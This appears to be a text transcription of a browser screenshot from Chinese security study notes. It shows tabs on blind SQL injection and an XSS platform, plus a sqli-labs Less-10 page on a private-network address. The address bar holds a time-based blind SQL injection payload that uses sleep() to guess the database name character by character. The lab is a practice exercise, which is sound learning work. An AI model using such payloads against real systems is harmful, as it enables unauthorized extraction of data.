 day02笔记
新建标签页
无回显sql注
(45条消息)
XSS Platfo
登录成功
Less-10 Bli
Less-8 Blin
SETUP DB
sql盲注 不
SQL 盲注
不安全
192.168.68.132/sqli-labs/Less-10/?id=1"%20and%20if(ascii(mid(database(),1,1))>114,sleep(5),0)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10